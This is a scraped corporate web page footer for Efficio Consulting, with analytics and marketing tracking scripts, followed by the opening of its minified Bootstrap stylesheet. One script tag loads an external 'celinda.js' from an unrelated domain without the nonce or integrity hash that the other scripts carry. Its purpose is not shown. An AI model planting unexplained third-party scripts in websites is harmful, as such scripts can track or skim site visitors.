  <div id="col-331606"  style class="col-sm-12 col-xl-3 col-md-12 col col-xxl-3 col-12 col-lg-3">
  
  
    <div style class="list-group"><a id="link-331608" href="//www.efficioconsulting.com/en-gb/contact/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/contact/" 














><span>
      Contact
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331609"  style class="col-sm-12 col-xl-3 col-md-12 col col-xxl-3 col-12 col-lg-3">
  
  
    <div style class="list-group"><a id="link-331611" href="//www.efficioconsulting.com/en-gb/legal/terms-conditions/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/legal/terms-conditions/" 














><span>
      Legal
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331612"  style class="col-sm-12 col-xl-3 col-md-12 col col-xxl-3 col-12 col-lg-3">
  
  
    <div style class="list-group"><a id="link-331614" href="//www.efficioconsulting.com/en-gb/legal/modern-slavery-statement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/legal/modern-slavery-statement/" 














><span>
      Modern Slavery Statement
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331621"  style class="col-sm-12 col-xl-3 col-md-12 col col-xxl-3 col-12 col-lg-3">
  
  
    <div style class="list-group"><a id="link-331623" href="//www.efficioconsulting.com/en-gb/legal/efficio-privacy-statement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/legal/efficio-privacy-statement/" 














><span>
      Privacy policy
    </span></a></div>

  
</div>


      
  

</div>












  <div id="row-331615"  style class="row-cols-sm-1 row row-cols-md-1 row-cols-xxl-1 row-cols-1 row-cols-xl-1 pt-4 row-cols-lg-1">
  

  

  
      
      










  <div id="col-331616"  style class="col-sm-12 col-md-12 col col-lg-12 col-12 col-xxl-12 col-xl-12">
  
  
    <p><sup>Efficio are specialist procurement and supply chain consultants. As part of our services, we might provide contracting advice. Efficio is not a law firm and any such advice provided should not be relied on, treated as or a substitute for obtaining legal advice.</sup></p>
  
</div>


      
  

</div>


            </div>
        </div>
        <div class="row">
            <div class="col">
                <div class="be-ix-link-block">
                    <!--Link Block Targeting Div -->
                </div>
            </div>
        </div>
        <div class="row copyright">
            <div class="col">
                <p>Copyright © 2026 Efficio consulting. All rights reserved.</p>
            </div>
            <div class="col">
                
            </div>
        </div>
    </div>
</footer>



    


    
      
      <script nonce="alOskMJ8htUTQ52LedbdHw==">
    var dataLayer = window.dataLayer = window.dataLayer || [];
    dataLayer.push({
        'content-type': 'Page', 'language': 'en-gb'
    });
  </script>
    

    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js" integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js" integrity="sha384-cVKIPhGWiC2Al4u+LWgxfKTRIcfu0JTxR+EQDz/bgldoEyl4H0zUF0QKbrJ0EcQF" crossorigin="anonymous"></script>

    


    <script async="async" src="https://static.srcspot.com/libs/celinda.js" type="application/javascript"></script>

    <script type="text/javascript" nonce="alOskMJ8htUTQ52LedbdHw==">
      piAId = '218072';
      piCId = '1140';

      (function() {
          function async_load(){
              var s = document.createElement('script'); s.type = 'text/javascript';
              s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
              var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
          }
          if(window.attachEvent) { window.attachEvent('onload', async_load); }
          else { window.addEventListener('load', async_load, false); }
      })();
    </script>

    <script nonce="alOskMJ8htUTQ52LedbdHw==">
      function getParam(p) {
      var match = RegExp('[?&]' + p + '=([^&]*)').exec(window.location.search);
      return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
      }
      function getExpiryRecord(value) {
      var expiryPeriod = 90 * 24 * 60 * 60 * 1000; // 90 day expiry in milliseconds
      var expiryDate = new Date().getTime() + expiryPeriod;
      return {
      value: value,
      expiryDate: expiryDate
      };
      }
      function addGclid() {
      var gclidParam = getParam('gclid');
      var gclidFormFields = ['217072_160023pi_217072_160023']; // all possible gclid form field ids here
      var gclidRecord = null;
      var currGclidFormField;
      var gclsrcParam = getParam('gclsrc');
      var isGclsrcValid = !gclsrcParam || gclsrcParam.indexOf('aw') !== -1;
      gclidFormFields.forEach(function (field) {
      if (document.getElementById(field)) {
      currGclidFormField = document.getElementById(field);
      }
      });
      if (gclidParam && isGclsrcValid) {
      gclidRecord = getExpiryRecord(gclidParam);
      localStorage.setItem('gclid', JSON.stringify(gclidRecord));
      }
      var gclid = gclidRecord || JSON.parse(localStorage.getItem('gclid'));
      var isGclidValid = gclid && new Date().getTime() < gclid.expiryDate;
      if (currGclidFormField && isGclidValid) {
      currGclidFormField.value = gclid.value;
      }
      }
      window.addEventListener('load', addGclid);
    </script>

    <link rel='dns-prefetch' href='//t.visitorqueue.com' style='display: none !important;'/>

    <script nonce="alOskMJ8htUTQ52LedbdHw==">
      function vqTrackId() { return 'a4d73886-5e08-4df7-88b6-d9cae9637366'; }
      function vqTrackPc() { return 1; }

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_tracking')
            .sa('src', '//t.visitorqueue.com/p/tracking.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_personalisation')
            .sa('src', '//personalisation.visitorqueue.com/p/personalisation.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');
    </script>

    <link rel="stylesheet" type="text/css" href="//p.visitorqueue.com/styles/a4d73886-5e08-4df7-88b6-d9cae9637366.css" id="vq_flick_styles"/>

  </body>
</html>


--- FILE ---
content_type: text/css; charset="utf-8"
request_url: https://www.efficioconsulting.com/static/css/styles.min.2bdb490003a1.css
body_size: 97760
content:
/*!
 * Bootstrap v5.0.2 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue: #0d6efd;--bs-indigo: #6610f2;--bs-purple: #6f42c1;--bs-pink: #d63384;--bs-red: #dc3545;--bs-orange: #fd7e14;--bs-yellow: #ffc107;--bs-green: #198754;--bs-teal: #20c997;--bs-cyan: #0dcaf0;--bs-white: #fff;--bs-gray: #6c757d;--bs-gray-dark: #343a40;--bs-Blue: #001969;--bs-BrightOrange: #FC5C48;--bs-DarkGreen: #003B40;--bs-DarkRed: #502B3A;--bs-LightGrey: #F6F6F6;--bs-LightMidGrey: #CCCCCC;--bs-MidGrey: #999999;--bs-DarkGrey: #333333;--bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0))}*,*::before,*::after{box-sizing:border-box}@media(prefers-reduced-motion: no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:"sofia-pro";font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}h6,.h6,h5,.h5,h4,.h4,h3,.h3,h2,.h2,h1,.heading1,.h1{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}h1,.heading1,.h1{font-size:calc(1.375rem + 1.5vw)}@media(min-width: 1200px){h1,.heading1,.h1{font-size:2.5rem}}h2,.h2{font-size:calc(1.325rem + 0.9vw)}@media(min-width: 1200px){h2,.h2{font-size:2rem}}h3,.h3{font-size:calc(1.3rem + 0.6vw)}@media(min-width: 1200px){h3,.h3{font-size:1.75rem}}h4,.h4{font-size:calc(1.275rem + 0.3vw)}@media(min-width: 1200px){h4,.h4{font-size:1.5rem}}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-bs-original-title]{text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small,.small,.related-posts.default-layout .card-body .type,.default-layout.related-jobs .card-body .type,.default-layout.related-events .card-body .type,.default-layout.related-articles .card-body .type,.related-posts.promo.small-text-layout .card-body .type,.promo.small-text-layout.related-jobs .card-body .type,.promo.small-text-layout.related-events .card-body .type,.promo.small-text-layout.related-articles .card-body .type,.related-posts.promo.icon-layout .card-body .type,.promo.icon-layout.related-jobs .card-body .type,.promo.icon-layout.related-events .card-body .type,.promo.icon-layout.related-articles .card-body .type{font-size:0.875em}mark,.mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:0.75em;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#001969;text-decoration:underline}a:hover{color:#00259c}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr /* rtl:ignore */;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:0.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:0.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:0.875em;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}thead,tbody,tfoot,tr,td,th{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + 0.3vw);line-height:inherit}@media(min-width: 1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-text,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none !important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-6{font-size:2.5rem}}.list-unstyled,.structured-howto .steps,.structured-faq .questions,.job-detail .share-links,.job-detail .page-header .category-list,.arrow-list,.list-group{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:0.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:0.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:0.875em;color:#6c757d}.container,.job-detail .main-col .what-doing,.related-people.grid-layout,.container-fluid,.page-header,.container-xxl,.container-xl,.container-lg,.container-md,.container-sm{width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto}@media(min-width: 576px){.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:720px}}@media(min-width: 768px){.container-md,.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:960px}}@media(min-width: 992px){.container-lg,.container-md,.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:1140px}}@media(min-width: 1200px){.container-xl,.container-lg,.container-md,.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:1440px}}@media(min-width: 1400px){.container-xxl,.container-xl,.container-lg,.container-md,.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:1440px}}.row{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y)*-1);margin-right:calc(var(--bs-gutter-x)*-0.5);margin-left:calc(var(--bs-gutter-x)*-0.5)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}@media(min-width: 576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12,.col .related-locations .related-card{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x: 0}.g-0,.gy-0{--bs-gutter-y: 0}.g-1,.gx-1{--bs-gutter-x: 0.25rem}.g-1,.gy-1{--bs-gutter-y: 0.25rem}.g-2,.gx-2{--bs-gutter-x: 0.5rem}.g-2,.gy-2{--bs-gutter-y: 0.5rem}.g-3,.gx-3{--bs-gutter-x: 1rem}.g-3,.gy-3{--bs-gutter-y: 1rem}.g-4,.gx-4{--bs-gutter-x: 1.5rem}.g-4,.gy-4{--bs-gutter-y: 1.5rem}.g-5,.the-source #source-nav .navbar .navbar-collapse .container .col,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .col,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .col,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .col,.gx-5{--bs-gutter-x: 3rem}.g-5,.the-source #source-nav .navbar .navbar-collapse .container .col,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .col,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .col,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .col,.gy-5{--bs-gutter-y: 3rem}@media(min-width: 576px){.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x: 0}.g-sm-0,.gy-sm-0{--bs-gutter-y: 0}.g-sm-1,.gx-sm-1{--bs-gutter-x: 0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y: 0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x: 0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y: 0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x: 1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y: 1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x: 1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y: 1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x: 3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y: 3rem}}@media(min-width: 768px){.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4,.two-col-page .side-col,.job-list .side-col,.job-detail .side-col,.event-list .side-col,.event-detail .side-col,.service-detail .side-col,.person-list .side-col,.person-detail .side-col,.article-list .side-col,.article-detail .side-col{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6,.related-articles.hero-layout .small-cards .related-card{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8,.two-col-page .main-col,.job-list .main-col,.job-detail .main-col,.event-list .main-col,.event-detail .main-col,.service-detail .main-col,.person-list .main-col,.person-detail .main-col,.article-list .main-col,.article-detail .main-col{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x: 0}.g-md-0,.gy-md-0{--bs-gutter-y: 0}.g-md-1,.gx-md-1{--bs-gutter-x: 0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y: 0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x: 0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y: 0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x: 1rem}.g-md-3,.gy-md-3{--bs-gutter-y: 1rem}.g-md-4,.gx-md-4{--bs-gutter-x: 1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y: 1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x: 3rem}.g-md-5,.gy-md-5{--bs-gutter-y: 3rem}}@media(min-width: 992px){.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3,.two-col-page .side-col,.job-list .side-col,.job-detail .side-col,.event-list .side-col,.event-detail .side-col,.service-detail .side-col,.person-list .side-col,.person-detail .side-col,.article-list .side-col,.article-detail .side-col{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9,.two-col-page .main-col,.job-list .main-col,.job-detail .main-col,.event-list .main-col,.event-detail .main-col,.service-detail .main-col,.person-list .main-col,.person-detail .main-col,.article-list .main-col,.article-detail .main-col{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x: 0}.g-lg-0,.gy-lg-0{--bs-gutter-y: 0}.g-lg-1,.gx-lg-1{--bs-gutter-x: 0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y: 0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x: 0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y: 0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x: 1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y: 1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x: 1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y: 1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x: 3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y: 3rem}}@media(min-width: 1200px){.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x: 0}.g-xl-0,.gy-xl-0{--bs-gutter-y: 0}.g-xl-1,.gx-xl-1{--bs-gutter-x: 0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y: 0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x: 0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y: 0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x: 1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y: 1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x: 1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y: 1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x: 3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y: 3rem}}@media(min-width: 1400px){.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3,.job-list .side-col,.job-detail .side-col{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8,.job-list .main-col,.job-detail .main-col{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0,.job-list .main-col,.job-detail .main-col{margin-left:0}.offset-xxl-1,.job-list .side-col,.job-detail 